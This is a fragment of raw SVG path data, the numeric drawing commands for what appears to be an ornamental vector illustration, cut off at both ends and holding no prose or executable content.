1.78-27.513a66.54 66.54 0 0 0 3.52-13.457c2.14-6.106 5.08-11.902 8.73-17.238l-.64-.453c9.11-14.982 25.78-28.902 40.14-40.768-18.68 1.151-36.11-4.01-46.45-19.519-7.33-11.888-10.01-32.265-1.04-44.54a23.01 23.01 0 0 1 11.24-8.285 22.96 22.96 0 0 1 13.95-.252 26.4 26.4 0 0 1 8.5 6.309 26.53 26.53 0 0 1 5.36 9.15c.25 3.897-.69 7.776-2.69 11.128-1.99 3.351-4.95 6.017-8.48 7.647-1.8-.007-3.34-.013-4.44 1.594 8.5 10.088 23.84 9.827 36.93 8.718 4.06-2.24 9-1.962 12.86-4.267 21.42-11.796 40.46-27.502 56.14-46.312l.02-4.254c-22.66-33.152-54.86-53.259-93.63-51.028-2.2.47-4.28 1.383-6.11 2.683-1.84 1.3-3.39 2.96-4.57 4.88.88 2.968 4.68 1.179 6.4 3.183a17.89 17.89 0 0 1 7.07 8.402c1.43 3.473 1.73 7.308.88 10.965-.88 2.861-2.31 5.519-4.21 7.823a22.73 22.73 0 0 1-6.88 5.603c-4.3.435-8.23 4.028-12.26 1.112a28.43 28.43 0 0 1-13.52-7.751c-3.71-3.793-6.29-8.547-7.45-13.729-1.02-8.519.26-17.156 3.7-25.01a47.92 47.92 0 0 1 15.86-19.642c9.14-8.02 22.29-6.679 33.73-9.212-24.38-18.723-46.89-40.467-50.23-71.803l-1.15-1.101c-2.51-14.625-1.48-29.64 2.98-43.786a92.92 92.92 0 0 1 22.69-37.513c.24-4.2-.54-8.397-2.28-12.223a25.77 25.77 0 0 0-7.71-9.73c-1.05-.711-2.29-1.093-3.56-1.098a6.35 6.35 0 0 0-3.56 1.07c-1.47.959-2.56 2.411-3.06 4.098s-.38 3.497.32 5.107c1.34 2.519 4.29 4.078 5.37 6.467-2.25 1.151-4.68-.663-6.92-1.832-2.43-3.555-5.3-8.271-2.65-12.901 1.56-3.99 6.44-4.228 9.14-6.925.02-5.091-1.5-10.511 1.6-14.559 1.6-1.519 3.58-2.57 5.73-3.038a12.01 12.01 0 0 1 6.47.379c2.7.462 3.58 3.817 4.86 5.884.31 3.224-.03 7.09-3.05 8.045l-1.09-.005c-.44-3.417 1.32-9.662-3.81-11.229-3.33-1.56-5.59 2.04-6.43 4.293-.62 9.6 10.72 14.479 12.74 22.543 2.05 3.166-.03 8.314 3.81 10.134 11.74-9.405 26.04-15.032 41.01-16.144l1.08 3.807c-16.46 2.557-31.76 10.057-43.89 21.513s-20.52 26.332-24.07 42.669c-2.14 12.325-1.92 24.945.62 37.191 8.48 46.825 56.64 73.182 95.91 90.61 24.9 15.778 46.06 36.824 62.01 61.667l-.25.127zm-169.17-263.756l-.89-.004c.26-3.511-.34-7.033-1.76-10.254-1.35 1.541.69 4.192-1.56 5.407-1.79-2.327-.87-6.448-2.73-9.227.06-13.47-11.79-19.897-19.13-30.045 2.84-5.145-7.87-4.865-3.42-10.712-4.94-2.211 1.12-7.15-3.11-9.616.01-2.707 2.85-5.854-.48-7.607 2.9-2.953.66-6.442.87-10.76 5.46-1.589.93-8.31 6.08-10.288-3.83-6.46 7.14-4.741 2.03-10.755.01-2.9 6.42-2.037 4.39-6.943 1.17-4.056 7.64-.486 6.44-5.84 5.78-2.233 11.07-8.27 17.79-4.248 15.59 1.608 32.59 3.609 42.81 14.993a28.24 28.24 0 0 1 4.64 11.233 15.69 15.69 0 0 1-8.4-1.58c-2.05.443-.97 2.896-.01 3.158 5.77 2.665 14.74 4.892 15.35 12.95l1.15 1.165-.11 27.971c-1.99 1.282-.65 3.994-1.56 5.795l-8.45 12.277c6 6.468 14.98 8.308 19.18 17.284 8.68 5.55 17.78 10.413 27.22 14.544 3.07 2.461 2.41 6.97 1.76 10.126-1.1 1.027-.92 3.348-2.71 2.632-.43-3.611.93-7.602-2.21-10.063a15.51 15.51 0 0 0-8.01-1.128c-3.61 2.048-.03 5.607-1.58 8.05-4.67-2.274-1.56-9.867-6.88-11.177-5.74-.33-11.29-2.175-16.09-5.348-4.44 1.787-3.13-3.815-6.02-4.471-1.1 2.896-4.43 1.529-6.42 1.07-.93-7.802-10.27 2.215-8.96-6.48-1.79-2.005-6.03-.024-6.02-3.569-.14-.509-.1-1.051.1-1.54a2.31 2.31 0 0 1 1.01-1.162c1.61-3.346-5.75-6.468-1.57-10.77.71-.642 1.61-.638 2.06-1.732 1.1-2.251-2.87-2.718-1.58-5.42 5.33-1.59 1.12-7.601 5.3-8.938 1.41-.639 2.95.012 3.86-1.789.02-5.35 7.09-8.093 9.1-12.854-.9-.906-1.73-2.263-3.34-1.56-4.18 3.979-7.99 9.313-14.91 7.352-5.13-1.373-7.16-7.44-10.04-10.738-1.8.637-.84 2.446-1.1 3.798-.02 4.254 8.45 6.027 3.74 10.714-3.08.439-1.98-2.908-4.41-3.756-3.61 2.822 4.6 4.917.67 7.995l-3.83-3.753c-2.9 2.695 6.06 9.562-1.51 9.146-1.8-1.297-.95-4-2.68-4.716-2.07 3.408 1.32 6.064 1.05 9.607-1.99.959-2.88-2.653-3.77-4.204s-1.15-.649-1.6-.651c.31 2.837 1.38 6.902 2.08 10.256-1.35-.005-2.24-2.458-3.78-2.657s-.97 2.059-.91 3.09 2.05 1.813 1.59 3.422c-.45 1.61-1.87 1.991-3.41 1.533-1.51-3.851-2.69-7.822-3.54-11.872-2.03-7.614-7.14-13.886-7.55-21.944a14.84 14.84 0 0 0 3.13 3.622c1.93-2.506-1.85-4.068-.94-6.964 2.05.008 2.23 3.553 4.29 3.755 2-2.893-1.85-4.455-1.13-7.546 2.19-1.409 3.06 5.813 5.77 2.666-.44-2.451-3.32-4.718-1.96-7.42l4.15 3.819c2.9-3.146-5.74-9.11 1.13-9.792a15.34 15.34 0 0 0 6.92 3.766c.51-.643 1.54-1.09 1.16-1.994-4.05-1.767-7.59-4.529-10.3-8.032-2.41-7.422 9.35-10.147 3.79-17.323-12.04 9.427-11.59 27.346-25.16 34.318-.03 5.993 6.37 10.724 6.35 17.233 6.37 11.562 3.55 27.084 14.94 36.474 3.51 4.268 6.89 10.339 4.24 15.227-.15-1.212-.55-2.378-1.18-3.425a8.57 8.57 0 0 0-2.46-2.648l-.68 8.763c-1.72-2.52.03-7.412-2.59-9.227l-.05 11.923c-2.43-2.523-1.77-6.967-3.1-10.324l-.55 7.732zm-25.56-26.848c-.01 1.547-2.06.894-2.7.44a14.89 14.89 0 0 1-4.21-6.461l6.91 6.021zm-5.4-14.136a25.66 25.66 0 0 1 6.96 8.084c1.35 1.552 3.78 2.657 3.77 4.913a14.3 14.3 0 0 1-7.35-4.796c-1.89-2.331-3.01-5.199-3.19-8.2l-.19-.001zm-8.45-5.77c-2.69-.655-4.16-3.625-4.92-6.077l.67-6.894.9.003c.39 4.462 1.59 8.813 3.54 12.84l-.19.128zm1.59-11.852a14.6 14.6 0 0 1 1.51 8.062 14.46 14.46 0 0 1-1.32-8.191l-.19.129zm-10.7-36.522c1.11-7.15-5.36-8.335-9.65-11.897-6.4-4.215-16.68-.904-20.25-8.007.1-.509.3-.992.6-1.413.29-.422.68-.774 1.13-1.03.44-.256.94-.411 1.46-.453a3.5 3.5 0 0 1 1.51.207c2.69 1.751 6.41.863 9.1 2.679 8.42 1.817 17.22.281 24.53-4.286 6.5-5.108 11.42-11.963 14.19-19.768a43.98 43.98 0 0 0 1.45-24.319c-1.65-8.182-5.96-15.585-12.24-21.059a32.87 32.87 0 0 0-8.06-6.477 38.93 38.93 0 0 0-18.88-3.118 38.97 38.97 0 0 0-18.09 6.259c-7.35 7.834-14.06 15.864-12.95 27.341a21.39 21.39 0 0 0 4.86 8.169 21.24 21.24 0 0 0 7.93 5.222c4.75-.432 10.64 1.847 12.84-3.558.03-5.414-6.92-.672-7.61-6.024a7.6 7.6 0 0 1-.27-4.642 7.56 7.56 0 0 1 2.49-3.921c2.51-2.633 7.38-1.518 10.72-1.053a12.84 12.84 0 0 1 4.56 5.666c.95 2.29 1.22 4.806.78 7.246a19.31 19.31 0 0 1-4.65 7.662 19.29 19.29 0 0 1-7.59 4.729 24.87 24.87 0 0 1-10.76.622 24.9 24.9 0 0 1-10.02-3.992 29.01 29.01 0 0 1-8.63-13.161c-1.61-5.102-1.78-10.553-.5-15.749a72.62 72.62 0 0 1 11.81-17.677 44.82 44.82 0 0 1 15.79-8.603c5.79-1.771 11.87-2.351 17.88-1.704 16.03 3.157 33.69 16.375 37.03 33.79a55.95 55.95 0 0 1-1.54 29.292c-3.11 9.451-8.68 17.895-16.13 24.455a102.59 102.59 0 0 1-11.77 6.076c2.49 3.104 6.01 6.018 5.35 10.72 3.13 2.719-1.37 5.408-.67 8.505-.92 1.49-2.15 2.751-3.63 3.684a11.33 11.33 0 0 1-4.87 1.696c-3.33-.915-7.56-2.028-8.51-5.834-.18-.534-.25-1.098-.21-1.659a4.32 4.32 0 0 1 .44-1.613 4.46 4.46 0 0 1 1.03-1.315c.43-.366.92-.644 1.46-.816 3.98-1.725 7.55 4.799 8.73-.997l-.19.128zm1.53-30.672c-6.42-.412-6.38-9.048-10.67-12.932 5.59.863 10.92 2.929 15.64 6.056a16.34 16.34 0 0 1-4.52 6.749l-.45.127zm11.88-17.677c-4.61-2.115-8.92-4.842-12.81-8.107 1.81-2.893 6.42-.426 9.19-2.671l5.97.024c.5 3.685-.26 7.433-2.16 10.626l-.19.128zm-40.01-26.583l-11.04-.044c-.75-3.806 2.15-6.759 4.15-9.2 4.03 2.787 4.66 5.626 6.89 9.244zm9.17-15.432l8.03-.677a19.95 19.95 0 0 1-6.08 11.899c.34-4.059-4.59-7.623-1.95-11.222zm20.71 6.978c4.68.019 5.88 5.115 7.67 8.022a24 24 0 0 1-12.86 4.267 84.17 84.17 0 0 1 5.19-12.289zm72.27 13.885a52.25 52.25 0 0 1-4.27 25.763 44.71 44.71 0 0 1-1.54 14.56c-6.7-9.372-1.38-24.884 1.56-36.022l.01-4.318c-6.38-9.822-14.49-18.555-20.74-28.827-.68 8.698 8.47 16.597 12.74 24.155l1.15.907c-.65 1.351-1.6-.006-2.24-.46-4.22-5.108-9.39-11.638-13.41-17.261-.84.899-.01 2.256-.4 3.414a161.49 161.49 0 0 0 11.81 15.45l-.01 3.351c-4.49-2.467-6.38-10.337-11.31-12.548-.97.898-.01 2.256-.47 3.414a39.45 39.45 0 0 1 8.49 12.215l-8.5-8.477c-2.26 2.247 2.68 4.715 2.67 6.971a11.35 11.35 0 0 1 3.76 5.364c-3.59.437-4.02-4.914-6.39-6.019l-1.6-.973c-1.5 6.052 6.97 7.182 6.37 12.915-2.44-.01-3.52-4.525-5.96-2.73-.01 3.094 3.96 4.269 4.21 6.913-1.8-.007-3.2-2.655-4.68-1.565-.72 2.897 3.77 3.56 3.12 6.457-1.8-.007-2.88-2.912-4.75-1.114.51 2.451 3.39 4.267 4.79 6.013-1.8 2.506-3.77-2.98-5.9.492 1.14 2.389 5 1.567 4.28 4.915a5.08 5.08 0 0 0-3.08-.721l-.71.706 3.77 3.56c-2.88 1.274-5.97 2.025-9.12 2.22-6.38-9.757-2.22-23.018 2.63-32.215a64.02 64.02 0 0 1-5.31-36.5c2.65-4.243 6.01-10.031 11.4-11.363 6.68 15.366 18.44 28.56 27.63 41.358zm-5.31-20.839c1.79.651.83 2.195 1.01 3.549.19 1.354-2.38 1.537-4.18 1.788-3.32-2.462-1.12-7.352 3.17-5.337zm77.55 58.312c-.01 1.998 1.08 2.904.69 4.901-7.63-1.384-14.08-9.852-17.65-16.118l.02-4.898c7.14-3.388 11.69-18.129 20.78-12.357a80.34 80.34 0 0 1 4.21 21.092c-.9 1.994-.02 4.898-3.17 6.433-1.6.38-3.78-.982-4.88 1.076v-.129zm23.11-.489c7.87 6.476 5.18 19.356 4.31 28.505-1.34.381-1.79-1.168-2.68-1.622.44-5.614.05-11.263-1.16-16.762-3.53-.014-6.43 3.326-10.21 1.764-3.39-2.656-2.66-9.807 1.78-10.756 1.99-1.861 5.32-.559 7.96-1v-.129zm-30.44 5.874c1.27 2.196 5.12 3.307 4.21 6.462-4.93-3.371-6.06 6.421-9.19 2.219l.04-9.152c1.21.972 3.51 2.785 4.93.6l.01-.129zm-8.76 7.57l-2.63-.01c-.7-2.258 1.74-2.893 2.64-4.243l-.01 4.253zm-12.26 1.112c-4.64 2.495-10.04 6.921-16 3.611-2.27-.095-4.5-.664-6.54-1.671a16.33 16.33 0 0 1-5.31-4.177 27.71 27.71 0 0 1-1-12.237c.58-4.103 2.07-8.022 4.37-11.468 6.43-2.682 8.45-11.439 15.32-13.474 3.84 2.915 8.7 7.897 14.48 7.662.81 6.163 3.47 11.931 7.63 16.53-1.12 7.343-9.79 9.499-12.96 15.353l.01-.129zm9.18-34.896a3.46 3.46 0 0 1-.99-.959 3.5 3.5 0 0 1-.56-1.269 3.4 3.4 0 0 1-.02-1.385c.08-.459.25-.897.5-1.29l5.28-4.942-1.09-.907c-3.76 3.229-8.49 5.114-13.43 5.361l2.2-3.794c-3.52-2.012-7.73 6.028-10.2-.685a7.33 7.33 0 0 1 .3-4.095 7.4 7.4 0 0 1 2.42-3.306c5.19-.173 10.31-1.311 15.09-3.356 4.74 3.177 13.61.054 13.84 7.595a25.71 25.71 0 0 1-13.34 13.16v-.129zm-65.29 22.364c-2.44.442-1.4-2.261-3.13-3.17.03-8.25-2.94-19.347 4.2-24.604-1.76 8.178-4.63 19.188-1.07 27.903v-.129zm61.45 106.522c-1.03-.648-1.09-1.744-1.53-2.584 12.86-8.07 27.21-15.94 33.23-30.74 2.22 7.42-5.57 13.255-9.19 19.299 3.59 2.914 7.11 4.862 7.6 9.568-3.34 1.856-7.11-1.768-11.35-1.978a35.3 35.3 0 0 0-18.76 6.564v-.129zm-22.47 17.765c.83.096 1.61.487 2.18 1.104-1.56 3.538-6.44 4.679-9.15 8.085-.05-3.932 4.71-5.976 6.97-9.061v-.128zm-16.14 8.057a23.06 23.06 0 0 1 9.87-12.852c1.34 1.359 1.6 1.36.89 3.355-4.64 2.625-4.92 9.004-10.76 9.626v-.129zm29.49 74.106c.62 5.803-4.28 10.682-8.09 15.629a9.54 9.54 0 0 1-4.27-.422c-1.38-.464-2.64-1.233-3.67-2.252-2.75-3.104.41-6.894 1.7-9.145 3.4-.695 6.43-3.197 10.09-2.731.9-1.866 2.89-.569 4.24-.951v-.128zm25.67-1.124c3.3.261 6.5 1.265 9.36 2.939s5.31 3.975 7.16 6.73a7.69 7.69 0 0 1-.34 3.465c-.37 1.114-.98 2.13-1.8 2.972a6.42 6.42 0 0 1-3.93 1.785 6.39 6.39 0 0 1-4.16-1.108c-4.05-4.585-6.25-10.525-6.16-16.653l-.13-.13zm-14.4 7.613l1.48-1.605 1.6.006a37.5 37.5 0 0 1 3.78 18.835c-1.94 3.537-7.13 1.776-10.21 1.571a18.31 18.31 0 0 1-.89-9.831c.62-3.296 2.13-6.358 4.36-8.846l-.12-.13zm41.14-49.464c-7.72-8.863-17.74-15.396-28.94-18.87a36.53 36.53 0 0 1 19.86 3.638 36.64 36.64 0 0 1 14.92 13.644c5.48 8.021 8.81 17.323 9.67 27.012a56.75 56.75 0 0 1-4.75 28.306l-5.36 8.486c8.61-18.914 7.49-45.344-5.28-62.087l-.12-.129zm-47.17 32.683c.01-3.867.03-8.314 3.82-9.652 3.72.014 8.15-1.064 10.19 3.327.4 1.092.58 2.254.53 3.417-.06 1.162-.34 2.302-.84 3.352-.51 1.05-1.21 1.988-2.08 2.759s-1.88 1.359-2.98 1.73a8.94 8.94 0 0 1-4.96-1.138c-1.52-.852-2.75-2.125-3.56-3.665l-.12-.13zm-27.23 2.664c-1.34-1.359-3.13-2.719-3.12-4.717a7.49 7.49 0 0 1 1.08-4.618 7.47 7.47 0 0 1 3.63-3.033c2.99-.163 5.97.336 8.74 1.461 2.76 1.125 5.25 2.848 7.28 5.047-4.12 3.722-10.37 8.918-17.48 5.989l-.13-.129zm73.39-8.991c.46 1.857.28 3.812-.49 5.558a8.64 8.64 0 0 1-3.78 4.093 27.45 27.45 0 0 1-17.81-6.967c3.13-2.905 7.08-4.759 11.31-5.305 3.72 1.111 8.87-2.414 10.9 2.75l-.13-.129zm-51.27-18.313c-.01 3.351 3.13 5.813 1.12 9.156a21.27 21.27 0 0 1-9.39-2.84c-2.86-1.667-5.31-3.983-7.13-6.764.02-3.609 1.13-8.309 5.36-8.744 6.3-1.908 7.68 5.702 9.92 9.32l.12-.128zm10.21-16.588c3.59.014 7.58-.872 9.61 3.132a22.13 22.13 0 0 1-1.76 9.434 22.14 22.14 0 0 1-5.56 7.809c-3.31-5.233-8.22-14.856-2.42-20.247l.13-.128zm23 9.629c3.34.014 7.32.029 9.17 2.035.82 1.91 1.16 3.99 1 6.062-2.08 2.835-4.83 5.099-8.01 6.584a20.85 20.85 0 0 1-10.18 1.916 25.19 25.19 0 0 1 7.96-16.468l.06-.129zm18.26 88.693c-3.34 19.322-9.42 46.109 9.14 59.073 4.52 3.077 9.78 4.884 15.23 5.234s10.89-.769 15.76-3.243c2.04-2.08 3.51-4.659 4.25-7.482a16.88 16.88 0 0 0-.01-8.614c-1.64-2.781-4.13-4.956-7.09-6.2a14.85 14.85 0 0 0-9.38-.697 10.61 10.61 0 0 0-4.26 2.154c-1.24 1.033-2.23 2.337-2.89 3.812a10.22 10.22 0 0 0 .53 4.902c.58 1.566 1.53 2.964 2.77 4.07 2.36 1.81 5.14 2.976 8.08 3.383.89 2.001-1.36 2.895-3.35 3.145-5.33 1.59-8.91-2.033-11.6-5.782a17.88 17.88 0 0 1-1.1-12.379 4.82 4.82 0 0 0 1.34-2.021c.26-.779.31-1.613.15-2.42-3.37-1.837-6.07-4.706-7.71-8.19-1.63-3.483-2.12-7.4-1.39-11.181.66-3.865 4.71-6.749 7.61-9.187a13.93 13.93 0 0 1 7.86-.007 14 14 0 0 1 6.63 4.254c-4.69-.019-12.26-.629-15.17 5.354a8.52 8.52 0 0 0-1.22 4.345c0 1.533.4 3.039 1.19 4.355 5.55 6.79 14.67 4.699 22.43 5.89a18.69 18.69 0 0 1 8.39 6.604c2.1 2.973 3.29 6.495 3.42 10.135.42 4.458-.94 8.902-3.77 12.36-6.45 8.482-18.71 8.691-28.32 5.753-3.94-.628-7.72-2.035-11.12-4.139-3.39-2.104-6.34-4.865-8.67-8.121-3.1-6.625-5.8-13.437-8.07-20.398-4.88.69-11.82 3.563-15.97-.643a37.96 37.96 0 0 1-2.74-6.972c5.38.134 10.64-1.522 14.98-4.71.22.631.32 1.301.29 1.971a4.97 4.97 0 0 1-.51 1.926 4.98 4.98 0 0 1-1.22 1.572 4.99 4.99 0 0 1-1.73.964c-1.74-.007-2.9 2.051-4.25 2.754.36.657.92 1.182 1.6 1.497a3.53 3.53 0 0 0 2.18.259c13.44-6.006 10.29-22.582 13.8-34.492 1.35.65 3.15-.567 3.79 1.24l.12-.128zm6.28 35.343c1.54.006 4.17.017 4.23 2.208s-2.27 5.212-4.89 3.204c-2.12-.073-2.67-5.747.73-5.282l-.07-.13zm-61.08-19.899c3.54-3.337 2.22-9.916 1.08-13.917 3.86-2.24 6.41 1.766 9.1 2.679 3.31 6.244 4.58 13.372 3.65 20.381 12.46 13.455 24.5 35.867 43.92 41.422l1.03 1.164c2.5.396 5.38 2.664 8.59 2.676 11.32 7.844 34.26 1.811 34.24 21.92-1.1 3.605-3.74 4.69-6.89 6.031a9.64 9.64 0 0 1-5.6-2.375 9.79 9.79 0 0 1-3.1-5.264c-2.03-3.747 6.44-5.582 1.13-8.439-35.72-8.069-64.04-34.283-97.82-46.404-5.63-3.116-11.85-6.041-13.42-12.944l10.27-1.119c-14.06-16.104-25.54-33.357-26.23-54.822a23.6 23.6 0 0 1 .06-15.017 18.83 18.83 0 0 1 1.1-7.212c.84-2.308 2.12-4.428 3.77-6.239a74.4 74.4 0 0 0 5.87 32.741c4.41 10.325 11.1 19.506 19.57 26.847 1.51 7.032 2.63 15.286 9.74 18.021l-.06-.13zm80.22-97.197a22.6 22.6 0 0 0 12.28 9.201c3.36-.843 6.82-1.22 10.28-1.12.69 3.999 1.3 10.769-4.28 11.198-7.27 4.934-13.38-9.656-16.05-.063-.33 3.655.63 7.312 2.72 10.322 5.2 2.757 11.21 3.536 16.94 2.194a25.42 25.42 0 0 1 .67 8.059c-2 3.859-6.43 3.584-9.64 3.185-3.73-1.835-7.17-4.192-10.24-7.001-3.79 1.338-2.46 6.113-3.82 9.201 1.59 3.358 2.47 7.615 6.38 9.628a17.13 17.13 0 0 0 10.65 1.074c.47 3.813-.48 7.667-2.68 10.817-4.89 4.041-11.17.858-16.04-1.159-3.61 4.755-5.63 12.352-12.24 13.873-.63-3.096-3.58-5.751-1.57-9.159l.38-.449c-4.42-1.758-7.07 4.097-11.76 4.916-9.12 2.735-22.99 4.034-31.44-1.155 18.93.074 41.02-3.319 49.76-22.104 7.82-14.793 11.32-39.206 1.95-55.355-7.97-12.922-20.88-26.379-35.25-29.529l.53-4.252c9.33 2.958 17.94 7.852 25.27 14.365a69.97 69.97 0 0 1 17.26 23.443l-.06-.13zm-6.88-77.883c-1.12 6.44-9.36 12.853-3.35 19.902 5.47-1.284 11.2-.827 16.4 1.307s9.61 5.839 12.62 10.602l1.14 4.194c-11.61-1.335-25.69 3.636-33.28-6.964-5.13-1.502-3.55 4.756-5.36 7.004l.47 11.152a12.81 12.81 0 0 1-6.99-2.837c-2-1.628-3.46-3.821-4.2-6.295-.88-6.062 4.48-12.292.07-17.079-4.28-1.718-8.88-2.523-13.48-2.364-4.61.16-9.14 1.28-13.29 3.29-5.63-2.923.85-4.251 3.17-5.788 1.73-.509 4.42.855 5.33-1.139 7.18-.276 14.37.249 21.43 1.567 3.02-2.244.6-6.959 2.16-10.111 2.01-5.535 9.14-8.922 11.16-14.521 3.2 1.946 6.78 3.958 6.06 8.209l-.06-.129zm6.96-25.753c1.61 1.117 2.91 2.63 3.76 4.394.86 1.764 1.26 3.719 1.15 5.68-2.24-2.019-4.93-3.461-7.85-4.202-2.91-.742-5.96-.76-8.89-.054-8.58 4.569-15.92 11.179-21.38 19.251l-2.05-.008c6.06-7.904 9.37-17.494 17.62-24.873l1.54.006c-.01.838 1.14 1.551 1.53 2.262a15.27 15.27 0 0 1 7.02-3.058c2.56-.407 5.18-.155 7.62.731l-.07-.129zm-73.79 30.645c-2.05-.009-2.05-.653-3.4-1.754l.01-1.547 35.44-34.985 2.69.01-.01 2.772c-12.63 13.678-21.72 22.407-34.67 35.633l-.06-.129zm77.16-37.141c-4.05 1.337-9.18-.488-12.84 1.56-6.82-.739-13.52-2.324-19.94-4.719a25.63 25.63 0 0 0-12.82-4.949c-9.21 7.182-18.09 15.01-30.35 13.93-.89-2.001-2.95-.72-4.42-.919l-.48-7.608c2.89-1.148 3.52 2.463 5.82 2.73 3.1-2.759-2.03-4.519-2.73-5.875 3.41-1.792 6.41 2.667 9.16 4.289a2.26 2.26 0 0 0 .71-.642c.19-.263.32-.564.38-.882s.05-.645-.02-.959c-.08-.315-.22-.61-.42-.865l-3.26-2.72c2.83-1.987 5.7 4.469 8.66 1.774-1.39-2.368-3.5-4.228-6.01-5.309-.03-.196-.01-.397.07-.58.07-.184.2-.343.35-.462.16-.118.35-.191.55-.211a1.09 1.09 0 0 1 .57.099c3.25.799 6.24 2.407 8.71 4.675.84-.641.39-1.996.46-3.092-1.6-1.617-4.48-2.273-4.73-4.981 3.94.926 7.61 2.773 10.7 5.392 1.11-4.25-4.02-5.366-6-8.016 3.32.08 6.59.903 9.56 2.408s5.56 3.657 7.6 6.296c2.25-1.344.02-3.351.02-4.898-3.78-2.013-6.71-6.02-10.69-7.389 10.21-1.571 14.48 8.049 21.84 13.363 2.44-1.086.01-2.901.01-4.447a130.95 130.95 0 0 0-12.21-11.199c10.91.043 12.79 12.103 21.37 16.584a30.44 30.44 0 0 0-10.02-14.347c-2.24-2.458-6.4-3.764-8.06-6.477 6.66 2.8 12.49 7.26 16.95 12.957 3.33 2.656 6.39 8.082 10.31 8.097v-1.611c-12.03-9.393-19.14-28.241-35.9-25.922a146.88 146.88 0 0 0-33.65 21.522c-2.5-.01-2.3-2.523-2.29-4.327 14.08-7.614 24.53-21.237 41.29-22.137 12.06.434 17.66 12.96 25.2 21.046a115.46 115.46 0 0 0 16.49 16.629l.06 2.192zM1288.02 11.926c-3.08.955-3.99 3.4-5.73 5.842-.35 3.637.57 7.282 2.59 10.322a16.02 16.02 0 0 0 8.27 4.49c3.15.633 6.41.305 9.36-.94a174.06 174.06 0 0 1 40.59-8.476c2.2-3.601 2.22-8.112 4.93-11.195l3.09-2.695c1.33 4.968-5.31 11.451 1.74 14.379 7.13-1.583 11.67 3.14 18.73 2.201a31.42 31.42 0 0 1 14.16-12.751c5.91-2.678 12.51-3.446 18.88-2.2a29.08 29.08 0 0 1 14.64 4.861 29.32 29.32 0 0 1 10.14 11.671c2.33 5.368 3.44 11.193 3.24 17.048a39.29 39.29 0 0 1-4.4 16.784c-2.47 6.951-14.48 8.966-6.94 17.825a88.79 88.79 0 0 1-1.09 49.301c2.86 6.069 8.48 12.343 5.38 19.356-2.94-4.265-3.88-10.069-8.49-12.343-4.06 3.593-2.93 11.202-8.71 12.34l-1.54-1.553a69.95 69.95 0 0 0 6.49-17.183c-4.06-2.308-7.88-5.022-11.39-8.101-.28-12.118 1.12-24.68-3.14-34.945-6.39-5.826 4.39-6.75 5.82-10.289a20.49 20.49 0 0 0 7.14-5.837 19.63 19.63 0 0 0-7.59-11.373c-2.92 2.613-6.49 4.386-10.33 5.13a21.58 21.58 0 0 1-11.48-.904 21.71 21.71 0 0 1-9.41-6.682c-2.47-3.038-4.09-6.692-4.67-10.576-1.39-5.613 3.26-12.877-1.99-15.734-6.42.49-14.74-5.085-19.26 2.244-1.97 3.247-2.9 7.022-2.67 10.817-1.29.382-1.8-1.167-2.63-1.622-1.14-4.903 1.96-8.049 3.32-11.846a14.19 14.19 0 0 0-5.67-1.209 14.22 14.22 0 0 0-5.69 1.164 14.78 14.78 0 0 0-8.03 1.58 70.32 70.32 0 0 0-18.05 5.794c-4.06 2.755-9.33 4.99-10.25 10.336a13.51 13.51 0 0 0 1.35 6.704c1.01 2.081 2.54 3.865 4.44 5.177 1.74-.444 3.98.854 4.89-1.141a12.3 12.3 0 0 1-2.22-8.516c2-2.506 5.09-4.685 7.59-2.226a14.05 14.05 0 0 1 2.91 5.576c.54 2.057.6 4.21.18 6.295-.45 1.354-1.21 2.586-2.22 3.598-1 1.013-2.23 1.78-3.58 2.244-3.06.758-6.3.489-9.2-.768a14.55 14.55 0 0 1-6.88-6.192c-1.32-6.45-4.37-12.908.08-18.819l-10.25-5.39c-2.27-1.993-4.06-4.472-5.25-7.254s-1.74-5.797-1.62-8.822c1.12-4.286 3.82-7.984 7.55-10.347 5.14-.624 11.82-1.307 14.94 3.41a14.06 14.06 0 0 1 2.95 5.568 13.98 13.98 0 0 1 .21 6.303c-3.83-4.913-7.4-11.373-15.42-10.309l.19-.128zm-225.86 5.553a9.35 9.35 0 0 0 4.58 1.224 9.37 9.37 0 0 0 4.6-1.187c3.72.015 5.53-2.943 8.68-4.929 2.87 3.814-1.12 7.15-1.77 10.756 17.35 9.414 36.06 18.124 54.18 27.284 7.12 1.833 10.68-5.372 16.47-8.958 4.94-2.697 9.32-6.336 12.87-10.712l-45.43-1.082c-3.39-2.076-7.37-2.736-9.21-6.482.01-3.545-.36-7.155 2.28-9.659a7.22 7.22 0 0 1 3.3-1.415 7.2 7.2 0 0 1 3.57.347 40.01 40.01 0 0 1 3.84 3.173c1.14 3.356-2.72 6.434.86 9.156 7.12 1.317 14.32-2.457 20.47 1.048l28.81.114c4.19-4.237 9.59-5.634 13.46-10.775-1.12-1.68-2.06-3.478-2.8-5.361 7.63.03 15.4-.39 22.52.476a567.5 567.5 0 0 0-58.82 41.403c-.45 1.609-2.25 2.44-1.56 4.247 5.76 4.083 16.02 6.508 16.5 14.567a151.56 151.56 0 0 1-16.07-7.411c-2.25-1.298-4.68-2.661-6.92-3.766-4.75 2.952-9.23 6.32-13.39 10.066a219.01 219.01 0 0 0 18.3 13.414c7.56 4.09 15.17 9.599 22.28 13.494 1.15 2.131-2 2.699-1.94 4.439a151.81 151.81 0 0 1-23.69-14.595c-10.07-1.329-20.51-23.541-29.88-5.338l-19.31 13.458c-2.18-.718-2.17-3.424-1.97-5.422 7.35-7.641 17.44-10.694 23.37-19.243l-24.32-15.822c.46-2.061-.82-2.968-.43-4.964a64.71 64.71 0 0 1 16.07 8.7c5.83 2.73 9.15 7.641 16.02 8.12a70.86 70.86 0 0 0 11.2-9.881c-14.27-9.402-31.45-16.173-47.07-24.613-33.91-11.477-66.83-27.076-105.88-19.753l-18.695 4.889c-14.264 4.262-26.3 13.237-42.409 13.432a13.61 13.61 0 0 1-5.437-3.723c-1.481-1.669-2.533-3.678-3.061-5.85a74.93 74.93 0 0 0 11.22 2.687c.701 1.356 1.922.846 3.334.851 1.933-1.99 5.583.022 8.028-1.58 19.603-7.334 38.573-16.991 60.845-17.677 25.875-3.056 48.165 8.311 72.215 12.789l.19.065zm-.46 18.238c-6.93.359-12.81-4.498-19.22-6.521-2.05-.653-.7-2.903-1.78-4.196a81.36 81.36 0 0 1 20.89 8.01l.11 2.707zM787.734 19.101c6.392 6.47 2.946 17.865 5.352 26.124a17.86 17.86 0 0 1 8.676-3.124c2.703-1.794 6.422-.877 8.996-2.736 21.174.986 40.973 25.555 61.455 6.688a23.29 23.29 0 0 0 4.794-9.4c.859-3.461.915-7.074.162-10.56-2.935-4.265-4.455-9.556-10.29-10.739-2.073-.664-4.277-.805-6.417-.409s-4.149 1.317-5.85 2.68c-1.099 2.058-3.735 3.337-2.592 6.435l2.171 2.716c1.553-3.345 